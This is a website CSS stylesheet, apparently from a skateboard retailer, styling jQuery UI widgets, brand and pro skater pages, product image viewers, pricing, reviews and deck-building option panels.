.ui-dialog-titlebar{padding:.4em 1em;position:relative}.ui-dialog .ui-dialog-title{float:left;margin:.1em 0;white-space:nowrap;width:90%;overflow:hidden;text-overflow:ellipsis}.ui-dialog .ui-dialog-titlebar-close{position:absolute;right:.3em;top:50%;width:20px;margin:-10px 0 0 0;padding:1px;height:20px}.ui-dialog .ui-dialog-content{position:relative;border:0;padding:.5em 1em;background:none;overflow:auto}.ui-dialog .ui-dialog-buttonpane{text-align:left;border-width:1px 0 0 0;background-image:none;margin-top:.5em;padding:.3em 1em .5em .4em}.ui-dialog .ui-dialog-buttonpane .ui-dialog-buttonset{float:right}.ui-dialog .ui-dialog-buttonpane button{margin:.5em .4em .5em 0;cursor:pointer}.ui-dialog .ui-resizable-se{width:12px;height:12px;right:-5px;bottom:-5px;background-position:16px 16px}.ui-draggable .ui-dialog-titlebar{cursor:move}.ui-menu{list-style:none;padding:0;margin:0;display:block;outline:none}.ui-menu .ui-menu{position:absolute}.ui-menu .ui-menu-item{position:relative;margin:0;padding:3px 1em 3px .4em;cursor:pointer;min-height:0;list-style-image:url("[data-uri]")}.ui-menu .ui-menu-divider{margin:5px 0;height:0;font-size:0;line-height:0;border-width:1px 0 0 0}.ui-menu .ui-state-focus,.ui-menu .ui-state-active{margin:-1px}.ui-menu-icons{position:relative}.ui-menu-icons .ui-menu-item{padding-left:2em}.ui-menu .ui-icon{position:absolute;top:0;bottom:0;left:.2em;margin:auto 0}.ui-menu .ui-menu-icon{left:auto;right:0}.ui-progressbar{height:2em;text-align:left;overflow:hidden}.ui-progressbar .ui-progressbar-value{margin:-1px;height:100%}.ui-progressbar .ui-progressbar-overlay{background:url("[data-uri]");height:100%;filter:alpha(opacity=25);opacity:0.25}.ui-progressbar-indeterminate .ui-progressbar-value{background-image:none}.ui-selectmenu-menu{padding:0;margin:0;position:absolute;top:0;left:0;display:none}.ui-selectmenu-menu .ui-menu{overflow:auto;overflow-x:hidden;padding-bottom:1px}.ui-selectmenu-menu .ui-menu .ui-selectmenu-optgroup{font-size:1em;font-weight:bold;line-height:1.5;padding:2px 0.4em;margin:0.5em 0 0 0;height:auto;border:0}.ui-selectmenu-open{display:block}.ui-selectmenu-button{display:inline-block;overflow:hidden;position:relative;text-decoration:none;cursor:pointer}.ui-selectmenu-button span.ui-icon{right:0.5em;left:auto;margin-top:-8px;position:absolute;top:50%}.ui-selectmenu-button span.ui-selectmenu-text{text-align:left;padding:0.4em 2.1em 0.4em 1em;display:block;line-height:1.4;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.ui-slider{position:relative;text-align:left}.ui-slider .ui-slider-handle{position:absolute;z-index:2;width:1.2em;height:1.2em;cursor:default;-ms-touch-action:none;touch-action:none}.ui-slider .ui-slider-range{position:absolute;z-index:1;font-size:.7em;display:block;border:0;background-position:0 0}.ui-slider.ui-state-disabled .ui-slider-handle,.ui-slider.ui-state-disabled .ui-slider-range{filter:inherit}.ui-slider-horizontal{height:.8em}.ui-slider-horizontal .ui-slider-handle{top:-.3em;margin-left:-.6em}.ui-slider-horizontal .ui-slider-range{top:0;height:100%}.ui-slider-horizontal .ui-slider-range-min{left:0}.ui-slider-horizontal .ui-slider-range-max{right:0}.ui-slider-vertical{width:.8em;height:100px}.ui-slider-vertical .ui-slider-handle{left:-.3em;margin-left:0;margin-bottom:-.6em}.ui-slider-vertical .ui-slider-range{left:0;width:100%}.ui-slider-vertical .ui-slider-range-min{bottom:0}.ui-slider-vertical .ui-slider-range-max{top:0}.ui-spinner{position:relative;display:inline-block;overflow:hidden;padding:0;vertical-align:middle}.ui-spinner-input{border:none;background:none;color:inherit;padding:0;margin:.2em 0;vertical-align:middle;margin-left:.4em;margin-right:22px}.ui-spinner-button{width:16px;height:50%;font-size:.5em;padding:0;margin:0;text-align:center;position:absolute;cursor:default;display:block;overflow:hidden;right:0}.ui-spinner a.ui-spinner-button{border-top:none;border-bottom:none;border-right:none}.ui-spinner .ui-icon{position:absolute;margin-top:-8px;top:50%;left:0}.ui-spinner-up{top:0}.ui-spinner-down{bottom:0}.ui-spinner .ui-icon-triangle-1-s{background-position:-65px -16px}.ui-tabs{position:relative;padding:.2em}.ui-tabs .ui-tabs-nav{margin:0;padding:.2em .2em 0}.ui-tabs .ui-tabs-nav li{list-style:none;float:left;position:relative;top:0;margin:1px .2em 0 0;border-bottom-width:0;padding:0;white-space:nowrap}.ui-tabs .ui-tabs-nav .ui-tabs-anchor{float:left;padding:.5em 1em;text-decoration:none}.ui-tabs .ui-tabs-nav li.ui-tabs-active{margin-bottom:-1px;padding-bottom:1px}.ui-tabs .ui-tabs-nav li.ui-tabs-active .ui-tabs-anchor,.ui-tabs .ui-tabs-nav li.ui-state-disabled .ui-tabs-anchor,.ui-tabs .ui-tabs-nav li.ui-tabs-loading .ui-tabs-anchor{cursor:text}.ui-tabs-collapsible .ui-tabs-nav li.ui-tabs-active .ui-tabs-anchor{cursor:pointer}.ui-tabs .ui-tabs-panel{display:block;border-width:0;padding:1em 1.4em;background:none}.ui-tooltip{padding:8px;position:absolute;z-index:9999;max-width:300px;-webkit-box-shadow:0 0 5px #aaa;box-shadow:0 0 5px #aaa}body .ui-tooltip{border-width:2px}

/* Pro Select Page */
.pro_select_banner { display: block; margin-left: auto; margin-right: auto; width: 100%; padding: 0 24px; }
.brandspage .brandlist.for_pros { text-align:center; }
.brandspage .brandlist.for_pros .ui-tabs-nav { margin:0; display:inline-block; }
.brandspage .brandlist.for_pros .ui-tabs-nav li { left:0; }
.brandspage .brandlist.for_pros .ui-tabs-nav li:last-child { margin:0; padding:0; }
.brandspage .brandlist.for_pros .section ul li { width:89px; height:137px; }
.brandspage .brandlist.for_pros .letter_heading { text-align:left; }
.pro_cell_wrapper { text-align:center; }
.pro_cell_wrapper .link_wrap { text-decoration:none; font-size:12px; color:#000000; display:block; }
.pro_cell_wrapper .link_wrap:hover { color:#ce490f; }
.pro_cell_wrapper .link_wrap img { width:75px; height:75px; margin:0 auto 10px; padding:4px; border:3px solid #ffffff; border-radius:50%; }
.pro_cell_wrapper .link_wrap:focus img { border-color:#ce490f; }
.pro_cell_wrapper .link_wrap:hover img { border-color:#ce490f; transition:border-color .5s;  }

.shop_type-cell-pro a { display: block; height: 100%; }
.shop_type-cell-pro:hover,
.shop_type-cell-pro:focus,
.shop_type-cell-pro a:hover,
.shop_type-cell-pro a:focus { text-decoration: none; }
.is-lg .shop_type-cell-pro:hover,
.is-lg .shop_type-cell-pro:focus { border: 1px solid #000; }
.shop_type-cell-wrap { flex: 1 0 100%; width: 100%; height: 100%; display: inline-flex; align-items: center; padding: .5rem 16px .5rem 8px; border-bottom: 1px solid #e4e4e4; }
.is-lg .shop_type-cell-pro { flex: 0 0 136px; width: 136px; display: block; margin: 1.5rem 12px 0; padding: 1rem 16px; border: 1px solid #e4e4e4; border-radius: 3px; }
.shop_type-cell-wrap-img { padding: 0 8px; }
.shop_type-cell-wrap-img img { display: block; margin: auto; }
.shop_type-cell-wrap-img .is-shoe { padding: 10px 0;  }
.shop_type-cell-wrap-img .is-custom { margin: 6px 0; }
.is-lg .shop_type-cell-wrap-img img { width: 132px; }
.is-lg .shop_type-cell-pro { flex: 1 0 224px; width: 224px; max-width: 224px; }
.shop_type-cell-wrap-title { padding-left: 8px; line-height: 1.29; font-size: .875rem; font-weight: 500; color: #000; text-overflow: ellipsis; overflow: hidden; white-space: nowrap; }
.is-lg .shop_type-cell-wrap-title { display: block; margin-top: .5rem; padding-left: 0; text-align: center; text-overflow: inherit; overflow: inherit; white-space: normal; }

@media screen and ( min-width: 480px ){
	.shop_type { width: 100%; padding-right: 12px; padding-left: 12px; margin-right: auto; margin-left: auto; }
	.shop_type-wrap { flex-direction: row; flex-wrap: wrap; justify-content: center; margin: 0 -12px 0 -12px; padding: .5rem 4px 0; border: none; border-radius: 0; }
	.no-header .shop_type-wrap { margin-top: 0; padding-top: 1.5rem; }
	.catheader.is-main + #category_wrap:not(.multi_blk-display) .shop_type-wrap { margin-top: .5rem; }
	.no-header .is-lg .shop_type-wrap { padding-top: 1rem; }
	.shop_type-cell-pro { display: block; flex: 0 0 50%; width: 50%; margin-top: 1rem; padding: 0 8px; box-sizing: border-box; text-align: center; color: #000; }
	.is-lg .shop_type-cell-pro { flex: 1 0 136px; max-width: 158px; }
	.shop_type-cell-wrap { border: 1px solid #e4e4e4; border-radius: 3px; }
	.shop_type-cell-pro:hover .shop_type-cell-wrap,
	.shop_type-cell-pro:focus .shop_type-cell-wrap { border: 1px solid #000; }
	.shop_type-cell-wrap-title { text-align: left; text-overflow: inherit; overflow: inherit; white-space: inherit; }
	.for_pros .new_brand_list-text li { max-width: 50%;}
	.for_pros .new_brand_list-flex li { flex: 1 0 50%; }
	.is-lg .shop_type-cell-pro { max-width: 270px; }
	.for_pros .is-lg .shop_type-cell-wrap-img img { width: 132px; }
	.for_pros .is-lg .shop_type-cell-wrap-title { font-size: 1rem; line-height: 1.25; }
}

@media screen and ( min-width: 576px ){
	.shop_type { padding-right: 18px; padding-left: 18px; }
	.is-lg.shop_type { padding-right: 24px; padding-left: 24px; }
	.shop_type-wrap { margin: 0 -18px 0 -18px; padding: .5rem 10px 0; }
	.is-lg .shop_type-wrap { margin: 0 -24px 0 -24px; }
	.is-lg .shop_type-cell-pro { flex: 1 0 158px; max-width: 158px; }
	.is-lg .shop_type-cell-wrap-img { padding: 0 7px; }
	.is-lg .shop_type-cell-wrap-img img { width: 88px; }
	.shop_type-cell-wrap-title { padding-left: 16px; }
	.for_pros .new_brand_list-text li { max-width: 33.33334%;}
	.for_pros .new_brand_list-flex li { flex: 1 0 33.33334%; }
}

@media screen and ( min-width: 768px ){
	.shop_type { padding-right: 24px; padding-left: 24px; }
	.shop_type-wrap { margin: 0 -24px 0 -24px; padding: .5rem 16px 0; }
	.shop_type-cell-pro { flex: 0 0 33.33334%; width: 33.33334%; }
	.shop_type-cell-wrap-title { padding-left: 8px; }
	.is-lg .shop_type-cell-pro { flex: 1 0 224px; width: 224px; max-width: 224px; }
	.is-lg .shop_type-cell-wrap-img img { width: 132px; }
	.is-lg .shop_type-cell-wrap-title { font-size: 1rem; line-height: 1.25; }
}



@media ( min-width: 992px ) {
	.for_pros .new_brand_list-text li { max-width: 25%;}
	.for_pros .new_brand_list-flex li { flex: 1 0 25%; }
	.for_pros .is-lg .shop_type-cell-wrap-img img {width: 88px !important;}
}

@media screen and ( min-width: 1200px ){
	.shop_type { padding-right: 0px; padding-left: 0px; }
	.is-lg.shop_type { padding-right: 0px; padding-left: 0px; }
	.shop_type-wrap { margin: 0 -12px 0 -12px; padding: .5rem 0 0; }
	.is-lg .shop_type-wrap { margin: 0 -12px 0 -12px; }
	.shop_type-cell-pro { flex: 0 0 25%; width: 25%; padding: 0 12px; }
	.is-lg .shop_type-cell-pro { max-width: 270px; }
	.for_pros .is-lg .shop_type-cell-wrap-img img { width: 132px; }
	.for_pros .is-lg .shop_type-cell-wrap-title { font-size: 1rem; line-height: 1.25; }
}


/* Brands Page */
.brandspage .brandlist .letter_heading { font-size: 20px; line-height: 30px; margin: 0 0 10px;  margin-left:-20px; width:25px; display:inline-block; font-weight:500; }
.brandspage .brandlist .our_team .letter_heading { width: 95px; }
.brandspage .brandlist .letter_border{border-top:1px solid #ececec; height:6px; display:inline-block; width:827px;}
.brandspage .brandlist .our_team .letter_border { width: 757px; }
.brandspage .brandlist .brandlist_icons{margin-left:45px; padding-top:0px; }
.brandspage .brandlist .section ul li {margin: 0; padding: 0; list-style: none; font-size: 13px; padding: 4px 15px 4px 0; display:inline-block; width:85px; height:120px; vertical-align:top;}
.brandspage .brandlist .section .last{padding-right:0px; margin-right:0px;}
.brandspage .ui-tabs.brandlist .ui-tabs-nav .ui-tabs-anchor { font-weight: 500; text-decoration: none; color: #181818; display: block; padding: 6px; }

.brandspage .ui-tabs.brandlist .ui-tabs-nav li.ui-tabs-active .ui-tabs-anchor{position:relative; color:#ce490f; display: block; border: 1px solid #ce490f; margin:-1px; }
.brandspage .ui-tabs.brandlist .ui-tabs-nav li.ui-state-disabled .ui-tabs-anchor { color:#cccccc; }
.brandspage .ui-tabs.brandlist .ui-tabs-nav { margin: 0 0 25px; padding: 15px 0; }
.brandspage .ui-tabs.brandlist .ui-tabs-nav li { color: #181818; display: block; float: left; font-size: 15px; position: relative; left: -6px; padding-right:6px;}

/* Pro Skater Page */
.maincat_heading_wrap.pro_heading_wrap { border:0; margin-bottom:0; padding-bottom:10px; }
.pro_heading_wrap .maincat_heading span { font-weight:300; }
.pro_skate_tabs { width:100%; list-style-type:none; margin:0 0 20px; padding:0; border-bottom:1px solid #000000; }
.pro_skate_tabs li { display:block; float:left; text-align:center; margin-left:20px; height:50px; line-height:50px; }
.pro_skate_tabs li:first-child { margin-left:0; }
.pro_skate_tabs li a { display:block; text-decoration:none; height:48px; padding:0 10px; color:#000000; }
.pro_skate_sect { width:770px; margin:auto; }
.subcat_heading .viewall_link { float:right; margin-top:5px; }

.pro_setup_carousel { border-bottom:1px solid #000000; }

.skate_info_wrap { border-bottom:1px solid #000000; padding-bottom:20px; }
.pro_skate_image { float:left; padding:0 25px; margin-top:15px; }
.pro_skate_image .prof_image { border-radius:50%; width:150px; height:150px; margin-bottom:25px; }
.pro_skate_image .pro_skate_social { margin:auto; width:140px; }
.pro_skate_image .pro_skate_social a { width:22px; height:0; padding-top:22px; overflow:hidden; display:block; float:left; margin-right:37px; background-image:url("https://img.skatewarehouse.com/framework16/icons/social-medium.svg"); background-size:162px 66px; background-repeat:no-repeat; }
.no-svg .pro_skate_image .pro_skate_social a { background-image:url("../png/social-medium.png"); }
.pro_skate_image .pro_skate_social a:last-child { margin-right:0; }
.pro_skate_image .pro_skate_social a.fb { background-position:0 0; }
.pro_skate_image .pro_skate_social a.fb:hover { background-position:0 -22px; }
.pro_skate_image .pro_skate_social a.twit { background-position:-22px 0; }
.pro_skate_image .pro_skate_social a.twit:hover { background-position:-22px -22px; }
.pro_skate_image .pro_skate_social a.inst { background-position:-66px 0; }
.pro_skate_image .pro_skate_social a.inst:hover { background-position:-66px -22px; }
.pro_skate_info { float:left; padding:0 25px; }
.pro_skate_info ul { list-style:none; padding:0; margin:0; font-size:12px; font-weight:500; width:302px; }
.pro_skate_info ul li { padding:9px 0; border-bottom:1px solid #c5c5c5; font-weight:bold; }
.pro_skate_info ul li:last-child { border:none; }
.pro_skate_info ul li span { font-weight:400; float:right; }
.pro_skate_spons { float:left; }
.pro_skate_spons h3 { padding-bottom:0; padding-left:20px; margin-top:0; }
.pro_skate_spons ul { list-style:none; margin:0; padding:0; }
.pro_skate_spons ul li { float:left; width:65px; padding-left:15px; font-size:11px; text-align:center; margin-top:10px; }
.pro_skate_spons ul li.first { clear:left; }
.pro_skate_spons ul li a { color:#757575; text-decoration:none; display:block; }
.pro_skate_spons ul li a:hover { color:#ce490f; }
.pro_skate_spons ul li .pro_spons_img { width:50px; height:50px; margin:0 auto; padding:2px; border:3px solid #ffffff; border-radius:50%; }
.pro_skate_spons ul li a:focus .pro_spons_img { border-color:#ce490f; }
.pro_skate_spons ul li a:hover .pro_spons_img { border-color:#ce490f; transition:border-color .5s; }
.pro_skate_vid { width:880px; height:496px; margin-top:60px; }

.pro_skate_slider { margin-top:40px; }
.pro_skate_slider .sw-listcarousel .cat_item { width:220px; height:220px; }
.pro_skate_slider .cat_list_carousel.sw-listcarousel .sw-listcarousel-arrow-box { top:90px; }
.pro_skate_slider .pro_slide_img { width:210px; height:210px; margin-right:10px; cursor:pointer; }

.video_list_wrap { border:1px solid #c5c5c5; }
.video_list_wrap h3 { background-color:#f4f4f4; margin:0; padding:10px 20px; font-size:20px; border-bottom:1px solid #c5c5c5; }
.video_list_wrap ul { list-style:none; padding:0 20px; margin:0; }
.video_list_wrap li { border-bottom:1px solid #c5c5c5; padding:7px 0; }
.video_list_wrap li:last-child { border:none; }
/* End Pro Skater Page */
/*======================================
  End Catpage
======================================*/

/*======================================
  Descpage
======================================*/
.descpage-top_wrap { padding: 0 12px; }

/* Product Image Viewer */
.prod_view { margin-top: 1.5rem; }
.prod_view.has-divider::after { margin-top: 2.5rem; }
.prod_view-wrap { position: relative; }
.prod_view-wrap .loader { display: none; }

.prod_view-carousel { overflow: hidden; position: relative; display: -webkit-box; display: -moz-box; display: -ms-flexbox; display: -webkit-flex; display: flex; width: 100%; }
.prod_view-carousel-wrap { width: 100%; position: relative; }
.prod_view-carousel-wrap-inner { display: -webkit-box; display: -moz-box; display: -ms-flexbox; display: -webkit-flex; display: flex; width: 100%; transition: left 300ms ease 0s; position: relative; left: 0; }
.prod_view-carousel-wrap-cell { -webkit-flex-grow: 0; flex-grow: 0; flex-shrink: 0; width: 100%; position: relative; padding-bottom: 24px;}
.prod_view-wrap .main_image, .prod_view-wrap .main_image_egift { width: 100%; margin: 0 auto; display: block; }
.prod_view-wrap .main_image.is-grid.is-zoomable { cursor: pointer; }

.is-open .prod_view-carousel-wrap-inner { flex-wrap: wrap; left: auto; margin-left: -12px; margin-right: -12px; }
.is-open .prod_view-carousel-wrap-cell { flex: 50%; padding: 0 12px 24px; max-width: 50%; }

@media ( min-width: 768px ) {
	.prod_view { margin-top: 0; }
	.desc_top .prod_view.has-divider::after { display: none; }
	.prod_view-wrap.is-shoe { padding-top: 150px; }
}

@media ( min-width: 992px ) {
	.prod_view-wrap .main_image, .prod_view-wrap .main_image_egift { max-width: 480px; }
}

@media ( min-width: 1200px ) {
	.prod_view-wrap .main_image, .prod_view-wrap .main_image_egift { max-width: 540px; }
	.prod_view-wrap .main_image.is-grid { max-width: 321px; }
}

.model_overlay { position: absolute; display: block; width: 100%; height: 100%; top: 0; left: 0; }
.model_overlay-icon_wrap { position: absolute; top: 50%; left: 50%; margin-top: -48px; margin-left: -24px; width: 48px; height: 48px; padding: 8px; background-color: rgba(255, 255, 255, 0.75); border-radius: 50%; }

.prod_view-multiview { text-align: center; line-height: 1; display: flex; align-items: center; justify-content: center; margin-bottom: 40px; }
.prod_view-multiview-list { list-style: none; padding: 0; margin: 0; display: flex; }
.prod_view-multiview-left, .prod_view-multiview-right { padding: 0; border: 0; background: none; display: none; }
.prod_view-multiview-left { margin-right: 8px; }
.prod_view-multiview-right { margin-left: 8px; }
.prod_view-multiview li:last-child { margin-right: 0; }
.prod_view-multiview-link { display: block; padding: 8px; }
.prod_view-multiview-image { display: block; width: 0; height: 0; border: 4px solid #d8d8d8; border-radius: 50%; }
.is-active .prod_view-multiview-image { border-color: #000; }
.is-app_vid .prod_view-multiview-image { border-right: 0; border-top-color: transparent; border-bottom-color: transparent; border-left-width: 8px; border-radius: 0; }

.prod_view-icon_list { text-align: center; margin-top: 1.5rem; }
.prod_view-icons { padding: 7px; margin-right: 1rem; }
.prod_view-icons:last-child { margin-right: 0; }

@media ( min-width: 992px ) {
	.prod_view-multiview-left, .prod_view-multiview-right { display: block; }
}
/* End Product Image Viewer */

/* Desc Page Top Module */
.desc_top { padding-bottom: 5rem; }
.desc_top-ship_note { margin-bottom: 24px; padding: 8px; background-image: linear-gradient(to right, #5b4ddc, #53a0fd); color: #ffffff; border-radius: 6px; text-align: center; font-size: 0.75rem; font-weight: 700; line-height: 1.5; letter-spacing: 0.5px; text-transform: uppercase; }
.desc_top-ship_note.is-teal { background-image: linear-gradient(to right, #17a2b8, #20c997); }
.desc_top-ship_note.is-orange { background-image: linear-gradient(to right, #fd7e14, #f5a623); }
.desc_top-ship_note .icon { display: inline-block; margin-right: 8px; }
.desc_top-ship_note > * { vertical-align: middle }

.desc_top-head { padding-bottom: 24px; border-bottom: 1px solid #e4e4e4; }
.desc_top-head-brand { display: block; font-size: 16px; color: #000000 !important; text-decoration: underline; line-height: 24px; padding-bottom: 8px; margin-top: 1.5rem;}
.desc_top-head-title { margin-bottom: 0; font-size: 32px; font-weight: 700; line-height: 40px; padding-bottom: 8px; }
.desc_top-head-brand + .desc_top-head-title { margin-top: 0; }
.desc_top-head-style { font-size: 16px; color: #757575; line-height: 28px; padding-bottom: 8px; }
.desc_top-head-deal { margin-top: 1rem; line-height: 1.5; }

.color_opts,
.icon_link { line-height: 0; }
.color_opts:not(.prodinfo) { margin-top: 1rem; text-align: center; }
.color_opts-inner,
.icon_link-inner { display: inline-flex; align-items: center; line-height: 1.715; font-size: .875rem; }
.color_opts span,
.icon_link span { margin: 0 8px; }
.icon_link span { color: #000; }

.desc_top-head-deal-icon { background-color: #b70510; display: inline-block; position: relative; border-radius: 3px; width: 24px; height: 24px; vertical-align: middle; }
.desc_top-head-deal-icon:after { content: ''; display: block; width: 16px; height: 16px; position: absolute; top: 50%; left: 50%; margin-top: -8px; margin-left: -8px; background-image: url("https://img.skatewarehouse.com/graphics-resizer/site/icons/clearance.svg"); background-size: 16px 48px; background-position: 0 -32px; }

.desc_top-head-deal-text { vertical-align: middle; margin-left: 8px; font-size: .75rem; }
.desc_top-head-deal-text-link { color: #000000; }
.desc_top-head-deal-text-link:hover, .desc_top-head-deal-text-link:focus, .desc_top-head-deal-text-link:active { text-decoration: underline; color: #000000; }
.icon-promo + .desc_top-head-deal-text, .icon-clearance + .desc_top-head-deal-text, .icon-promo + .desc_top-head-deal-text .desc_top-head-deal-text-link, .icon-clearance + .desc_top-head-deal-text .desc_top-head-deal-text-link { color: #b70510; }

/* NEW RED TEXT STYLING (TO REPLACE ABOVE) */
.desc_top-head-deal { display: flex; flex-direction:column; margin-top: 1.5rem; }
.desc_top-head-deal > div { flex: 0 0 auto; line-height: 0; }
.desc_deal-item .icon { display: inline-block; vertical-align: middle; }
.desc_deal-item .icon .icon-unstyled { display: none; }
.desc_top-head-deal-text {  margin-left: 8px; line-height: 1.5; vertical-align: middle; font-size: 1rem; }
.desc_top-head-deal-text-link { margin-top: .5rem; line-height: 1.5;  font-size: .75rem; color: #000; text-decoration: underline; }
.desc_top-head-deal-text-link:hover,
.desc_top-head-deal-text-link:focus,
.desc_top-head-deal-text-link:active { color: #000; }
.icon-promo + .desc_top-head-deal-text,
.icon-clearance + .desc_top-head-deal-text,
@media (min-width: 768px) {
	.desc_top-head-deal { flex-direction: row; align-items: center; }
	.desc_top-head-deal-text-link { margin-top: 0; margin-left: 12px; }
}
/* END NEW */
.desc_top-head-deal.rt, .desc_top-head-deal.rt a { margin-top: 1rem; line-height: 1.5; color: #b70510; }

.notify_price { font-size: 16px; line-height: 24px; color: #000000 !important; text-decoration: underline;}
.desc_top-head-price_notify { display: inline-block; padding: 0 0 3px; vertical-align: middle; margin-right: 0.5rem; }
.desc_top-head-price { font-size: 24px; font-weight: 700; padding-bottom: 8px; }
.desk_top-head-pricing-price-box { padding-bottom: 16px;}
.desc_top-head-price .price { line-height: 30px; }
.desc_top-head-price .price.is-sale,
.desc_top-head-price .list_price .is-sale { color: #b70510; }
.desc_top-head-price .price mark { padding: 0; background-color: #fff; color: inherit; }
.desc_top-head-price .list_price { position: relative; display: inline-block; padding-right: 8px; line-height: 1.54; font-size: 0.875rem; }
.desc_top-head-price .is-crossout { padding-right: 8px; text-decoration: line-through; }
.msrp_info { position: absolute; top: 50%; right: -32px; margin-top: -20px; padding: .5rem; }
.msrp_info:focus { outline: none; }
.desc_top-head-reviews { float: right; font-size: 0.75rem; padding: 0.6875rem 0; }
.desc_top-head-flag {
	font-family: "Roboto", "Helvetica Neue", Arial;
	font-weight: 700;
	font-size: 0.75rem;
	line-height: 1rem;
	color: #FFF;
	background-color: #b70510;;
	border-radius: 4px;
	width: fit-content;
	padding: 4px 8px;
	margin-bottom: 16px;
}


.desc_top-list .list-group-collapse { padding: 0; }

/* Desc Page Top Reviews */
.desc_top-head-container { display: flex; flex-direction: column; justify-content: flex-start; align-items: flex-start; }
.desc_top-head-container > *:not(:last-child) { margin-bottom: 1.5rem; font-family: Roboto; font-size: 16px; line-height: 1.5; text-align: left; }
.desc_top-head-reviews-container { display: flex; flex-direction: row; justify-content: flex-start; align-items: center; margin-top: 24px; }
.desc_top-head-reviews-container > .stars-container { display: flex; }
.desc_top-head-reviews-container .review_agg { font-weight: bold; line-height: 1.5; flex-grow: 0; color: #000; margin-left: 8px; }
.desc_top-head-reviews-container > .review_count { color: #000 !important; margin-left: 8px; line-height: 1.5; }
/* End Desc Page Top Reviews */

@media ( min-width: 480px ) {
	.desc_top-head-title { font-size: 2rem; line-height: 1.25; }
	.desc_top-head-style { font-size: 1rem; line-height: 1.5; }
}
@media screen and ( min-width: 768px ) {
	.desc_top:first-child { margin-top: 1.5rem; }
	.desc_top-head { padding-bottom: 1.5rem; border-bottom: 1px solid #e4e4e4; margin-bottom: 1.5rem;}
	.desc_top-ship_note { margin-top: -1px; margin-left: -25px; margin-right: -25px; border-radius: 6px 6px 0 0; }
	.desc_top-list { margin-top: 1.5rem; }
}
@media screen and (min-width: 1200px) {
	.desc_top:first-child { margin-top: 0; }
}
/* End Desc Page Top Module */

/* Descpage Modal */
.modal-descpage { min-width: 100%; margin: 0; }
.modal-descpage .modal-content { border: none; min-height: 100vh; border-radius: 0; }
.modal-descpage .modal-body { padding: 0; }
.modal-descpage .main_image { display: block; max-width: 100%; max-height: 100%; margin: 0 auto; }
.modal-descpage .close { position: absolute; top: 24px; right: 24px; }
/* End Descpage Modal */

/* Large Image */
.large_image_wrap { padding: 94px 35px 67px; }
.large_image_wrap .loader { display: none; }
.large_image-multiview { list-style: none; padding: 0.5rem 0.75rem; margin: 0; }
.large_image-multiview li { display: inline-block; margin-right: 0.5rem; margin-bottom: 0; }
.large_image-multiview li:last-child { margin-right: 0; }
.large_image-multiview a { display: block; padding: 8px; border: 1px solid transparent; border-radius: 3px; }
.large_image-multiview .is-active a { border-color: #000; }
.large_image-multiview img { width: 32px; }
.large_image-multiview-video { position: relative; }
.large_image-multiview-play { position: absolute; top: 50%; left: 50%; margin-top: -12px; margin-left: -12px; display: block; background-color: rgba(255, 255, 255, 0.75); border-radius: 50%; }
/* End Large Image */

/* Product Slider */
.prod_slider { width: 100%; overflow: scroll; -webkit-overflow-scrolling: touch; -webkit-scrollbar:none; }
.prod_slider::-webkit-scrollbar { display: none; }
.prod_slider-inner { white-space: nowrap; text-align: center; }
/* End Product Slider */

.modal-sizing_modal { max-width: 900px; }
.align-icontext > * { vertical-align: middle; }
.align-icontext .icon { margin-right: 8px; }
.madeinusa { background-position: 0 -24px; }
/*
.deck_section .fancy_radio { display:block; margin:20px auto; }
.deck_section .fancy_radio:not(#foo) label { font-size:20px; line-height:28px; padding-left:25px;  }
.deck_section .fancy_radio:not(#foo) label .indicator { top:5px; }

.deck_section  .fancy_radio:not(#foo) label:hover .indicator,
.deck_section .fancy_radio:not(#foo) input:focus + label .indicator { outline: none; }
.deck_section  .fancy_radio:not(#foo) label:hover .indicator:after,

.deck_section .fancy_radio label .text { float:left; }
.deck_section .fancy_radio label .price { float:right; }
.deck_section .fancy_radio label .small { font-size:12px; vertical-align:top; padding-right:8px; }


.deck_section .section_desc { font-size:12px; padding-left:25px;  }
.deck_section .section_desc .disclaimer {color:#D0494F; }
.deck_section .section_desc p { margin-top:15px; line-height:1.5; }
.deck_section .section_desc .savings { font-size:20px; color:#ce490f; }
*/
.deck_section { border:1px solid #cfcfcf; border-radius: 10px; margin-bottom:20px; padding: 16px; display: flex; flex-direction: column;}
.deck_section .fancy_radio { display: flex;  align-items: center; padding-bottom: 16px; }
.deck_section .fancy_radio input { height: 16px; width: 16px; margin-right: 8px;}
.deck_section .fancy_radio label { width: 100%; display: flex; align-items: center; justify-content: space-between; margin-bottom: 0;}
.deck_section .fancy_radio label .text { font-weight: 700; }
.deck_section .fancy_radio label .price { font-weight: 700; }
.deck_section-label { padding-bottom: 16px; }
.deck_section .fancy_radio .price { display: flex; flex-direction: column; }
.deck_section p {margin-bottom: 0; font-size: 14px; padding-left: 24px;}

/*.deck_section:hover { border:1px solid #215AD0; box-shadow: 0 0 0 .1rem #215AD0; background: rgba(33, 90, 208, .05);}*/
.deck_section.selected-deck-option { border:1px solid #215AD0; box-shadow: 0 0 0 .1rem #215AD0; background: rgba(33, 90, 208, .05);}
.deck_section .build_price-label {font-size: 12px; display: flex; justify-content: flex-end; }

.package_section { border:1px solid #cfcfcf; border-radius: 10px; margin-bottom:20px; padding: 16px; display: flex; flex-direction: column;}
.package_section .fancy_radio { display: flex;  align-items: center; padding-bottom: 16px; }
.package_section .fancy_radio input { height: 16px; width: 16px; margin-right: 8px;}
.package_section .fancy_radio label { width: 100%; display: flex; align-items: center; justify-content: space-between; margin-bottom: 0;}
.package_section .fancy_radio label .text { font-weight: 700; }
.package_section .fancy_radio label .price { font-weight: 700; }
.package_section-label { padding-bottom: 16px; }
.package_section .fancy_radio .price { display: flex; flex-direction: column; }
.package_section p {margin-bottom: 0; font-size: 14px; padding-left: 24px;}
.h_typebuild { position: relative; width: 94%; }
.h_typebuild .price{ position: absolute; right: 0;}

/*.package_section:hover { border:1px solid #215AD0; box-shadow: 0 0 0 .1rem #215AD0; background: rgba(33, 90, 208, .05);}*/
.package_section.selected-package-option { border:1px solid #215AD0; box-shadow: 0 0 0 .1rem #215AD0; background: rgba(33, 90, 208, .05);}
.package_section .build_price-label {font-size: 12px; display: flex; justify-content: flex-end; }
.component_list li { font-size: 14px;}

.assembly_section { border:1px solid #cfcfcf; border-radius: 10px; margin-bottom:20px; padding: 16px; display: flex; flex-direction: column;}
.assembly_section { display: flex; padding-bottom: 16px; }
.assembly_section input { height: 16px; width: 16px; margin-right: 8px;}
.assembly_section label .text { font-weight: 700; }
.assembly_section label .price { font-weight: 700; }
.assembly_section-label { padding-bottom: 16px; }
.assembly_section .price { display: flex; flex-direction: column; }
.assembly_section p {margin-bottom: 0; font-size: 14px; padding-left: 24px;}

